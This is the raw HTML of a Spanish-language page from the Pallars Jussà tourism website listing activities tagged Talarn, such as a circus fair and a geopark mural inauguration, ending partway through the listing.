

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pallarsjussa.net/es/taxonomy/term/7?page=4
body_size: 8813
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="es" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="es" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="es" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="es" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Talarn" href="https://www.pallarsjussa.net/es/taxonomy/term/7/feed" />
<meta about="/es/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Talarn" />
<link rel="shortcut icon" href="https://www.pallarsjussa.net/sites/default/files/ico3-03.png" type="image/png" />
<meta name="description" content="Talarn" />
<meta name="keywords" content="Talarn" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.pallarsjussa.net/es/taxonomy/term/7" />
<link rel="shortlink" href="https://www.pallarsjussa.net/es/taxonomy/term/7" />
  <title>Talarn | Pallars Jussà</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://www.pallarsjussa.net/modules/system/system.base.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/system/system.messages.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/system/system.theme.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/date/date_api/date.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/field/theme/field.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/node/node.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/search/search.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/user/user.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/youtube/css/youtube.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/views/css/views.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/modules/ctools/css/ctools.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/lightbox2/css/lightbox.css?sze4lf");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<style>
@import url("https://www.pallarsjussa.net/modules/locale/locale.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/css/responsive_menus_simple.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/taxonomy/taxonomy.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/normalize.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/wireframes.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/layouts/responsive-sidebars.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/tabs.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/pages.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/blocks.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/navigation.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/views-styles.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/nodes.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/comments.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/forms.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/fields.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/print.css?sze4lf");
</style>
  <script src="https://www.pallarsjussa.net/misc/jquery.js?v=1.4.4"></script>
<script src="https://www.pallarsjussa.net/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script src="https://www.pallarsjussa.net/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.pallarsjussa.net/misc/drupal.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/default/files/languages/es_wIrh0EzDsXFKYg-hrNPbENFvzluJa_fSjBi5hATrfSc.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/lightbox2/js/lightbox.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/js/responsive_menus_simple.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/google_analytics/googleanalytics.js?sze4lf"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-4851408-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.pallarsjussa.net/sites/all/themes/pallars/js/script.js?sze4lf"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","ajaxPageState":{"theme":"pallars","theme_token":"SuuQuIzfMPuLNZIFf7ynTSwA9ZRx5TnTotMg5fHrEs8","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_wIrh0EzDsXFKYg-hrNPbENFvzluJa_fSjBi5hATrfSc.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/js\/responsive_menus_simple.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/pallars\/js\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"0":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/css\/responsive_menus_simple.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/pallars\/system.menus.css":1,"sites\/all\/themes\/pallars\/css\/normalize.css":1,"sites\/all\/themes\/pallars\/css\/wireframes.css":1,"sites\/all\/themes\/pallars\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/pallars\/css\/page-backgrounds.css":1,"sites\/all\/themes\/pallars\/css\/tabs.css":1,"sites\/all\/themes\/pallars\/css\/pages.css":1,"sites\/all\/themes\/pallars\/css\/blocks.css":1,"sites\/all\/themes\/pallars\/css\/navigation.css":1,"sites\/all\/themes\/pallars\/css\/views-styles.css":1,"sites\/all\/themes\/pallars\/css\/nodes.css":1,"sites\/all\/themes\/pallars\/css\/comments.css":1,"sites\/all\/themes\/pallars\/css\/forms.css":1,"sites\/all\/themes\/pallars\/css\/fields.css":1,"sites\/all\/themes\/pallars\/css\/print.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"scroll_to_top":{"label":"Back to top"},"getsocial_share_buttons":{"getSocialUrlApi":"\/\/api.at.getsocial.io","getSocialIndentifier":"not_set"},"responsive_menus":[{"toggler_text":"\u2630 Menu","selectors":["#block-menu-block-1"],"media_size":"768","media_unit":"px","absolute":"1","remove_attributes":"1","responsive_menus_style":"responsive_menus_simple"}],"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/es\/taxonomy\/term\/7?page=4":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-7 i18n-es section-taxonomy" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/es" title="Inicio" rel="home" id="logo"><img src="https://www.pallarsjussa.net/sites/default/files/logo.jpg" alt="" /></a>
    
    
    
      <div class="header__region region region-header">
    <div id="block-locale-language" class="block block-locale first odd" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/ca/taxonomy/term/7" class="language-link" xml:lang="ca">Català</a></li>
<li class="es active"><a href="/es/taxonomy/term/7" class="language-link active" xml:lang="es">Español</a></li>
<li class="en"><a href="/en/taxonomy/term/7" class="language-link" xml:lang="en">English</a></li>
<li class="fr last"><a href="/fr/taxonomy/term/7" class="language-link" xml:lang="fr">Français</a></li>
</ul>
</div><!-- /.block -->
<div id="block-menu-block-3" class="block block-menu-block last even" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-header-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-436"><a href="/es/node/22" class="menu__link">Contacto</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-712"><a href="/es/node/1960" class="menu__link">Cómo llegar</a></li>
</ul></div>

</div><!-- /.block -->
  </div><!-- /.region -->

  </header>
  
  <div id="navigation">

        <div class="region region-navigation">
    <div id="block-menu-block-1" class="block block-menu-block first last odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-422"><a href="/es/inicio" class="menu__link yellow">Inicio</a></li>
<li class="menu__item is-expanded expanded menu-mlid-652"><a href="/es/la-comarca" class="menu__link purple">La Comarca</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-654"><a href="/es/la-comarca/abella-de-la-conca" class="menu__link">Abella de la Conca</a></li>
<li class="menu__item is-leaf leaf menu-mlid-658"><a href="/es/la-comarca/castell-del-mur" class="menu__link">Castell del Mur</a></li>
<li class="menu__item is-leaf leaf menu-mlid-661"><a href="/es/la-comarca/conca-de-dalt" class="menu__link">Conca de Dalt</a></li>
<li class="menu__item is-leaf leaf menu-mlid-664"><a href="/es/la-comarca/gavet-de-la-conca" class="menu__link">Gavet de la Conca</a></li>
<li class="menu__item is-leaf leaf menu-mlid-667"><a href="/es/la-comarca/isona-i-conca-della" class="menu__link">Isona i Conca Dellà</a></li>
<li class="menu__item is-leaf leaf menu-mlid-670"><a href="/es/la-comarca/llimiana" class="menu__link">Llimiana</a></li>
<li class="menu__item is-leaf leaf menu-mlid-673"><a href="/es/la-comarca/pobla-de-segur" class="menu__link">Pobla de Segur</a></li>
<li class="menu__item is-leaf leaf menu-mlid-676"><a href="/es/la-comarca/salas-de-pallars" class="menu__link">Salàs de Pallars</a></li>
<li class="menu__item is-leaf leaf menu-mlid-679"><a href="/es/la-comarca/sant-esteve-de-la-sarga" class="menu__link">Sant Esteve de la Sarga</a></li>
<li class="menu__item is-leaf leaf menu-mlid-682"><a href="/es/la-comarca/sarroca-de-bellera" class="menu__link">Sarroca de Bellera</a></li>
<li class="menu__item is-leaf leaf menu-mlid-685"><a href="/es/la-comarca/senterada" class="menu__link">Senterada</a></li>
<li class="menu__item is-leaf leaf menu-mlid-688"><a href="/es/la-comarca/talarn" class="menu__link">Talarn</a></li>
<li class="menu__item is-leaf leaf menu-mlid-691"><a href="/es/la-comarca/torre-de-capdella" class="menu__link">Torre de Capdella</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-694"><a href="/es/la-comarca/tremp" class="menu__link">Tremp</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-697"><a href="/es/vive-la-naturaleza" class="menu__link green">Vive la naturaleza</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-746"><a href="/es/vive-la-naturaleza/espacios-naturales" class="menu__link">Espacios naturales</a></li>
<li class="menu__item is-leaf leaf menu-mlid-747"><a href="/es/vive-la-naturaleza/fauna" class="menu__link">Fauna</a></li>
<li class="menu__item is-leaf leaf menu-mlid-748"><a href="/es/vive-la-naturaleza/tierra-de-dinosaurios" class="menu__link">Tierra de dinosaurios</a></li>
<li class="menu__item is-leaf leaf menu-mlid-749"><a href="/es/vive-la-naturaleza/geoparque-mundial-unesco-origens" class="menu__link">Geoparque Mundial UNESCO Orígens </a></li>
<li class="menu__item is-leaf leaf menu-mlid-750"><a href="/es/vive-la-naturaleza/embalses-y-lagos" class="menu__link">Embalses y lagos</a></li>
<li class="menu__item is-leaf leaf menu-mlid-751"><a href="/es/vive-la-naturaleza/reserva-starlight-parque-astronomico-del-montsec" class="menu__link">Reserva Starlight - Parque Astronómico del Montsec</a></li>
<li class="menu__item is-leaf leaf menu-mlid-752"><a href="/es/vive-la-naturaleza/tren-dels-llacs" class="menu__link">Tren dels Llacs</a></li>
<li class="menu__item is-leaf leaf menu-mlid-753"><a href="/es/vive-la-naturaleza/teleferico-de-la-vall-fosca" class="menu__link">Teleférico de la Vall Fosca</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-754"><a href="/es/vive-la-naturaleza/miradores-naturales" class="menu__link">Miradores naturales</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-700"><a href="/es/patrimonio-cultural" class="menu__link red">Patrimonio Cultural</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-762"><a href="/es/patrimonio-cultural/castillos-de-frontera" class="menu__link">Castillos de frontera</a></li>
<li class="menu__item is-leaf leaf menu-mlid-763"><a href="/es/patrimonio-cultural/museos" class="menu__link">Museos</a></li>
<li class="menu__item is-parent is-leaf leaf has-children menu-mlid-764"><a href="/es/patrimonio-cultural/espacios-de-memoria" class="menu__link">Espacios de memoria</a></li>
<li class="menu__item is-leaf leaf menu-mlid-765"><a href="/es/patrimonio-cultural/agua-y-energia" class="menu__link">Agua y energía</a></li>
<li class="menu__item is-leaf leaf menu-mlid-766"><a href="/es/patrimonio-cultural/iglesias-romanicas" class="menu__link">Iglesias románicas</a></li>
<li class="menu__item is-leaf leaf menu-mlid-767"><a href="/es/patrimonio-cultural/edificios-singulares" class="menu__link">Edificios singulares</a></li>
<li class="menu__item is-leaf leaf menu-mlid-768"><a href="/es/patrimonio-cultural/pueblos-singulares" class="menu__link">Pueblos con encanto</a></li>
<li class="menu__item is-leaf leaf menu-mlid-769"><a href="/es/patrimonio-cultural/patrimonio-arqueologico" class="menu__link">Patrimonio arqueológico</a></li>
<li class="menu__item is-leaf leaf menu-mlid-770"><a href="/es/patrimonio-cultural/fiestas-ferias-y-tradiciones" class="menu__link">Fiestas, ferias y tradiciones</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-771"><a href="/es/patrimonio-cultural/artesania-de-la-comarca" class="menu__link">Artesanía de la comarca</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-703"><a href="/es/que-hacer" class="menu__link blue">Qué hacer</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-755"><a href="/es/senderismo" class="menu__link">Senderismo</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1557"><a href="/es/node/3233" class="menu__link">Vine al Pallars, viu el Jussà</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2184"><a href="https://pallarsjussa.net/neu/es/" class="menu__link">Área de esquí y raquetas</a></li>
<li class="menu__item is-leaf leaf menu-mlid-756"><a href="/es/que-hacer/ecoturismo" class="menu__link">Ecoturismo</a></li>
<li class="menu__item is-leaf leaf menu-mlid-757"><a href="/es/que-hacer/btt" class="menu__link">BTT</a></li>
<li class="menu__item is-leaf leaf menu-mlid-758"><a href="/es/que-hacer/aventura-en-el-agua" class="menu__link">Aventura en el agua</a></li>
<li class="menu__item is-leaf leaf menu-mlid-759"><a href="/es/que-hacer/aventura-en-vertical" class="menu__link">Aventura en vertical</a></li>
<li class="menu__item is-leaf leaf menu-mlid-760"><a href="/es/que-hacer/paseos-caballo" class="menu__link">Paseos a caballo</a></li>
<li class="menu__item is-leaf leaf menu-mlid-761"><a href="/es/que-hacer/empresas-de-actividades" class="menu__link">Empresas de actividades</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1560"><a href="/es/node/3767" class="menu__link">Moturismo</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-706"><a href="/es/alojamientos" class="menu__link pink">Alojamientos</a></li>
<li class="menu__item is-expanded expanded menu-mlid-709"><a href="/es/gastronomia" class="menu__link orange">Gastronomía</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-772"><a href="/es/gastronomia/recetas" class="menu__link">Recetas</a></li>
<li class="menu__item is-leaf leaf menu-mlid-773"><a href="/es/gastronomia/productos-gastronomicos" class="menu__link">Productos gastronómicos</a></li>
<li class="menu__item is-leaf leaf menu-mlid-774"><a href="/es/gastronomia/productores" class="menu__link">Productores</a></li>
<li class="menu__item is-leaf leaf menu-mlid-775"><a href="/es/gastronomia/vinos-y-enoturismo" class="menu__link">Vinos y enoturismo</a></li>
<li class="menu__item is-leaf leaf menu-mlid-776"><a href="/es/gastronomia/restaurantes" class="menu__link">Restaurantes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-777"><a href="/es/gastronomia/jornadas-gastronomicas" class="menu__link">Jornadas gastronómicas</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1390"><a href="/es/gastronomia/alimentos-del-territorio-y-tu-en-tu-movil" class="menu__link">&quot;Alimentos del Territorio y tu&quot; en tu móvil</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-715"><a href="/es/informacion" class="menu__link green2">Más info</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-778"><a href="/es/informacion/oficinas-de-turismo" class="menu__link">Oficinas de turismo</a></li>
<li class="menu__item is-leaf leaf menu-mlid-779"><a href="/es/informacion/datos-de-interes" class="menu__link">Datos de interés</a></li>
<li class="menu__item is-leaf leaf menu-mlid-780"><a href="/es/informacion/transporte-publico" class="menu__link">Transporte público</a></li>
<li class="menu__item is-leaf leaf menu-mlid-781"><a href="/es/informacion/descargas" class="menu__link">Descargas</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1551"><a href="https://pallarsjussa.info/Pdfs/horaris-equipaments.pdf" class="menu__link">Horario de los equipamientos turísticos</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1581"><a href="/es/node/5559" class="menu__link">Videoteca</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-2174"><a href="https://www.pallarsjussa.info" class="menu__link">Blog</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2182"><a href="/es/Documental-sobre-l%E2%80%99Oli-de-la-Vall-de-Barcedana" class="menu__link">Documental-sobre-l’Oli-de-la-Vall-de-Barcedana</a></li>
</ul></div>

</div><!-- /.block -->
  </div><!-- /.region -->

  </div><!-- /#navigation -->

  <div id="main">

    <div id="content" class="column" role="main">
            <h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><span class="inline odd first last"><a href="/es">Inicio</a></span></div>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Talarn</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-7" class="taxonomy-term vocabulary-lloc">

  
  <div class="content">
      </div>

</div>
</div>

<article class="node-8788 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/fira-del-circ-de-sant-marti-1" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/es/activitats/fira-del-circ-de-sant-marti-1">Fira del Circ de Sant Martí</a></h2>
            <span property="dc:title" content="Fira del Circ de Sant Martí" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>Fira del Circ de Sant Martí</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Podeu veure el programa en <a href="https://www.pallarsjussa.net/sites/default/files/fira-circ-2021.jpg">aquest enllaç</a>.</p>
</div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/fira-del-circ-de-sant-marti-1" rel="tag" title="Fira del Circ de Sant Martí">Leer más<span class="element-invisible"> sobre Fira del Circ de Sant Martí</span></a></li>
</ul>
  
</article><!-- /.node -->


<article class="node-8787 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/fira-del-circ-de-sant-marti-0" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/es/activitats/fira-del-circ-de-sant-marti-0">Fira del Circ de Sant Martí</a></h2>
            <span property="dc:title" content="Fira del Circ de Sant Martí" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>Fira del Circ de Sant Martí</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Podeu veure el programa en <a href="https://www.pallarsjussa.net/sites/files/default/fira-circ-2021.jpg">aquest enllaç</a>.</p>
</div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/fira-del-circ-de-sant-marti-0" rel="tag" title="Fira del Circ de Sant Martí">Leer más<span class="element-invisible"> sobre Fira del Circ de Sant Martí</span></a></li>
</ul>
  
</article><!-- /.node -->


<article class="node-8731 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/inauguracio-del-mural-del-geoparc-origens-talarn" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/es/activitats/inauguracio-del-mural-del-geoparc-origens-talarn">Inauguració del mural del Geoparc-Orígens a Talarn</a></h2>
            <span property="dc:title" content="Inauguració del mural del Geoparc-Orígens a Talarn" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>Inauguració del mural del Geoparc-Orígens a Talarn</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Xerrada a càrrec de Xavier Mir (Dir. del geoparc) sobre les característiques geològiques del municipi i la participació del 4 artistes locals que han realitzat l’obra.</p>
</div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/inauguracio-del-mural-del-geoparc-origens-talarn" rel="tag" title="Inauguració del mural del Geoparc-Orígens a Talarn">Leer más<span class="element-invisible"> sobre Inauguració del mural del Geoparc-Orígens a Talarn</span></a></li>
</ul>
  
</article><!-- /.node -->


<article class="node-7926 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/dimarts-de-cendra" typeof="sioc:Item foaf:Document">

      <header>
